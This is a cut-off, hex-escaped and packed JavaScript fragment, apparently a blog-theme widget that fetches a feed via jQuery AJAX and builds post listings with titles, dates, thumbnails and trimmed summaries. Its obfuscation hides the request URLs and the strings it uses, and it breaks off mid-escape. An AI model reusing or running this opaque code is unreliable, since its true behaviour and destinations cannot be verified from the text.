\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x38\x4b\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x38\x71\x5d\x2b\x50\x2b\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x67\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x44\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x37\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x37\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x7a\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x74\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x45\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2